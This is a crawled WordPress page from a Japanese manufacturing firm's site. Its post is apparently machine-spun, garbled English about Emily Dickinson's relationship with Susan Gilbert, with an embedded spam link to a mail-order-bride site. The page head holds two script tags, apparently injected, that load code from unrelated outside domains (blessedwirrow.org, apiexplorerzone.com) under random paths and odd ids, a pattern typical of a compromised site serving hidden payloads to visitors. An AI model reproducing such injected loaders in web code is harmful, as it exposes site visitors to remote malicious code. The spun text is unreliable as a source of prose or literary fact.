

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ito-ss.co.jp/archives/101695
body_size: 9602
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
<link rel="start" href="https://ito-ss.co.jp" title="TOP">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<!-- SEO SIMPLE PACK 3.6.2 -->
<title>Alternatively, that thread falls under a new relationship, one that obviously she broached which have Gilbert | 伊藤製作所</title>
<meta name="description" content="Alternatively, that thread falls under a new relationship, one that obviously she broached which have Gilbert You to def">
<link rel="canonical" href="https://ito-ss.co.jp/archives/101695">
<meta property="og:locale" content="ja_JP">
<meta property="og:type" content="article">
<meta property="og:title" content="Alternatively, that thread falls under a new relationship, one that obviously she broached which have Gilbert | 伊藤製作所">
<meta property="og:description" content="Alternatively, that thread falls under a new relationship, one that obviously she broached which have Gilbert You to def">
<meta property="og:url" content="https://ito-ss.co.jp/archives/101695">
<meta property="og:site_name" content="伊藤製作所">
<meta name="twitter:card" content="summary_large_image">
<!-- Google Analytics (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4NG1SHY7GG"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag("js", new Date());
	gtag("config", "G-4NG1SHY7GG");
</script>
	<!-- / SEO SIMPLE PACK -->

<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ito-ss.co.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://ito-ss.co.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-name-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/css/bootstrap-grid.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm' id='angle_marten-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/bootstrap.min.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/common.js?ver=6.3.7' id='liquid-script-js'></script>

<!-- Site Kit によって追加された Google タグ（gtag.js）スニペット -->
<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-55V6SK7' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ito-ss.co.jp"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-55V6SK7");
</script>
<link rel="https://api.w.org/" href="https://ito-ss.co.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://ito-ss.co.jp/wp-json/wp/v2/posts/101695" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ito-ss.co.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://ito-ss.co.jp/?p=101695' />
<link rel="alternate" type="application/json+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F101695" />
<link rel="alternate" type="text/xml+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F101695&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
<meta name="msapplication-TileImage" content="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
	
<script src="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.js"></script>
<link href="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.css" rel="stylesheet" type="text/css">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;700&family=Noto+Serif+JP:wght@500&family=Oswald:wght@400;600;700&display=swap" rel="stylesheet">	
<script>
jQuery(document).ready(function($){
    $('.slider').bxSlider({
	 mode:'fade',
	auto: true,//自動切り替えの有無
	pager:true,
	speed: 2000,
	pause      : 4000, //静止時間
	controls: false
});
});
</script>
</head>

<body class="post-template-default single single-post postid-101695 single-format-standard">
<div class="wrapper" id="top">
<div class="">
  <header class="header">
    <h1 class="logo"> <a href="https://ito-ss.co.jp">
      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="285" height="52.065" viewBox="0 0 285 52.065">
        <defs>
          <clipPath id="a">
            <rect width="50.687" height="44.48" transform="translate(0 0)"/>
          </clipPath>
        </defs>
        <g transform="translate(-50 -23.415)">
          <text class="a" transform="translate(112 49.415)">
            <tspan x="0" y="0">株式会社 伊藤製作所</tspan>
          </text>
          <text class="b" transform="translate(112 71.48)">
            <tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan>
          </text>
          <g transform="translate(50 30)">
            <path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/>
            <path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/>
            <path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/>
            <path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/>
            <rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/>
            <path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/>
            <g class="c">
              <path d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/>
            </g>
          </g>
        </g>
      </svg>
      </a> </h1>
    <div class="nav-wrapper"><!-- ②ナビゲーションメニュー -->
      <nav class="header-nav"> 
        <!-- Global Menu -->
                <ul class="nav-list"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/about">会社情報</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/contact"><svg xmlns="http://www.w3.org/2000/svg" width="22.7" height="18.29" viewBox="0 0 24.703 20.288"><g transform="translate(-1567 -30)"><path class="a" d="M28.7,31.288H6a1,1,0,0,1-1-1V12a1,1,0,0,1,1-1H28.7a1,1,0,0,1,1,1V30.288A1,1,0,0,1,28.7,31.288Zm-21.7-2H27.7V13H7Z" transform="translate(1562 19)"/><path class="a" d="M19.567,28.045a1,1,0,0,1-.555-.168l-7.567-5.045a1,1,0,1,1,1.109-1.664l7.013,4.675,7.013-4.675a1,1,0,0,1,1.109,1.664l-7.567,5.045A1,1,0,0,1,19.567,28.045Z" transform="translate(1559.784 15.306)"/></g></svg>　お問い合わせ</a></li>
</ul>        		  <div class="h_tel">
        <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 24.841 25">
          <g transform="translate(-1368.233 -32.959)">
            <path class="a" d="M29.46,31.833l-.059,0a24,24,0,0,1-15.377-6.668,22.78,22.78,0,0,1-4.855-6.907,24.059,24.059,0,0,1-2.1-8.665c-.13-1.377.45-2.387,1.482-2.575a1,1,0,0,1,.527,1.921,1.6,1.6,0,0,0-.017.478l0,.044a22.072,22.072,0,0,0,1.927,7.968,20.788,20.788,0,0,0,4.431,6.3,22,22,0,0,0,14.065,6.1,2.027,2.027,0,0,0,.49-.077,1,1,0,0,1,1.915.405C31.89,31.31,30.631,31.833,29.46,31.833Z" transform="translate(1361.184 26.126)"/>
            <path class="a" d="M24.448,28.857a1,1,0,0,1-.489-.128,19.643,19.643,0,0,1-7.479-7.457,1,1,0,1,1,1.741-.985,17.643,17.643,0,0,0,6.718,6.7,1,1,0,0,1-.491,1.872Z" transform="translate(1358.532 22.482)"/>
            <path class="a" d="M27.28,30.625a1,1,0,0,1-.7-1.71l2.666-2.645A1,1,0,0,1,30.166,26l6.427,1.444a1,1,0,0,1-.438,1.951l-5.892-1.324-2.278,2.259A1,1,0,0,1,27.28,30.625Z" transform="translate(1355.701 20.714)"/>
            <path class="a" d="M17.36,18.136a1,1,0,0,1-.719-1.695l2.242-2.322-1.326-5.9a1,1,0,1,1,1.951-.438l1.444,6.427a1,1,0,0,1-.256.914l-2.616,2.709A1,1,0,0,1,17.36,18.136Z" transform="translate(1358.529 26.126)"/>
            <path class="a" d="M7,1H0A1,1,0,0,1-1,0,1,1,0,0,1,0-1H7A1,1,0,0,1,8,0,1,1,0,0,1,7,1Z" transform="translate(1370.005 33.959)"/>
            <path class="a" d="M0,8A1,1,0,0,1-1,7V0A1,1,0,0,1,0-1,1,1,0,0,1,1,0V7A1,1,0,0,1,0,8Z" transform="translate(1392.005 48.959)"/>
          </g>
        </svg>
        0584-62-5375
        <div class="tel_sub">受付時間：平日8:00～17:00</div>
			  </div>
      </nav>
    </div>
    <div class="burger-btn"><!-- ③ハンバーガーボタン --> 
      <span class="bars"> <span class="bar bar_top"></span> <span class="bar bar_mid"></span> <span class="bar bar_bottom"></span> </span> </div>
  </header>
</div>
<main>
<h1>Alternatively, that thread falls under a new relationship, one that obviously she broached which have Gilbert</h1>
<div><p><title>Alternatively, that thread falls under a new relationship, one that obviously she broached which have Gilbert</title></p>
<h2>You to definitely Susan Dickinson won&#8217;t sign-up Dickinson in the “walk” turned into even more obvious because she turned their particular focus on the newest public obligations appropriate for the spouse out of a rising attorney</h2>
<p>Such advice didn&#8217;t fall under this new poems alone. Writing so you can Gilbert in the course of Gilbert&#8217;s courtship with Austin Dickinson, merely couple of years just before the relationships, Dickinson painted a haunting photo. She began having a dialogue away from “union” however, created one to the conventional exposure to matrimony wasn&#8217;t their unique meaning. She typed, “Men and women unions, my beloved Susie, whereby a few existence try you to, so it nice and you may uncommon adoption for which we could however, research, and they are not even admitted, how it is also complete the heart, to make they group very beating, the way it will need <a href="https://www.kissbrides.com/tr/singleasiangirls-inceleme/">bu web sitesine bakД±n</a> all of us one day, making all of us it is own, and in addition we shall not escape from it, however, sit nonetheless and start to become happy!” Use evokes the standard connection which have relationships, however, because the Dickinson proceeded her reflection, she notable between the dreamed contentment off “union” additionally the parched longevity of brand new partnered lady.<span id="more-101695"></span> She commented, “How boring our life have to seem to the fresh bride-to-be, and plighted maiden, whoever days are given having silver, and you may which collects pearls each night; however, towards the partner, Susie, sometimes the brand new spouse missing, our everyday life possibly see dearer than just others in the world; you&#8217;ve seen plants within day, happy with brand new dew, and the ones exact same sweet vegetation in the noon using their heads bowed in pain before the great sun.” The brand new fiance for just who brand new silver has not yet used aside, just who gathers pearls lacking the knowledge of what lies at the its key, never fathom the value of this new unmarried female&#8217;s life. You to definitely remains to be discover-far too late-from the partner. Her wilted noon was scarcely this new glee for the Dickinson&#8217;s earliest reference to relationship. Outlined by the a lighting up point, it is kind of to its manager, but really common seriously which have a unique. Dickinson represents her own condition, and as a result asks Gilbert whether including a standpoint is not in addition to hers: “I have constantly wished to know if you had zero precious admiration, illumining all of your current lifetime, no body out-of whom you murmured from the dedicated ear canal out-of night-at whose top in the prefer, you strolled brand new livelong day.” Dickinson&#8217;s “beloved fancy” of becoming poet carry out indeed illumine their unique lifetime. Just what remained smaller dependable is Gilbert&#8217;s musical accompaniment.</p>
<p>Anywhere between hosting popular folk (Emerson one of them), presiding more certain products, and you can mothering around three students, Susan Dickinson&#8217;s “dear love” was from Dickinson&#8217;s. Since the Dickinson had forecast, its paths diverged, but the letters and you will poems went on. Brand new emails grow a whole lot more cryptic, aphorism identifying the distance between the two. Dickinson began to separate their own attention between Susan Dickinson and you can Susan&#8217;s youngsters. Within the last ten years away from Dickinson&#8217;s lifetime, she appear to triggerred the fresh extramarital affair between their unique sister and you will Mabel Loomis Todd. No matter what external choices, but not, Susan Dickinson stayed a middle in order to Dickinson&#8217;s circumference.</p>
<h2>Once the connection with Susan Dickinson wavered, almost every other factors in the Dickinson&#8217;s lives was indeed simply arriving at the latest fore</h2>
<p>This new 1850s noted a shift inside her relationships. Since their unique school nearest and dearest hitched, she found the fresh new companions. Outlined by created term, they separated amongst the identified correspondent and the respected blogger. Zero the fresh way to obtain companionship for Dickinson, their particular courses was basically number one voices trailing her own writing. No matter what studying recommended because of the master regarding the academy or the dad in the home, Dickinson discover commonly one of several modern-day authors to the both sides regarding the Atlantic. One of many Uk was indeed this new Close poets, the latest Bronte siblings, the fresh new Brownings, and you will George Eliot. Into Western side is new impractical company off Longfellow, Thoreau, Nathaniel Hawthorne, and you will Emerson. Which have a knowledge-sure phrase one recommended she understood more than she shown, she reported to not have understand Whitman. She discover Thomas Carlyle, Charles Darwin, and Matthew Arnold. Their particular contemporaries gave Dickinson a form of money to possess her own writing, however, ruling equivalent floor was brand new Bible and Shakespeare. Given that article authors was indeed right here discussed from the their inaccessibility, the brand new allusions inside the Dickinson&#8217;s emails and you may poems suggest how clearly she thought her terms and conditions inside talk with individuals.</p>
</div>
<p>single.phpを表示しています</p>
<div id="comment_area">
</div></main>
<aside>
<p>サイドバーを表示しています</p>
</aside><footer>
		
  
		<div class="container">
				<div class="row">
    <div class="col-md-6">
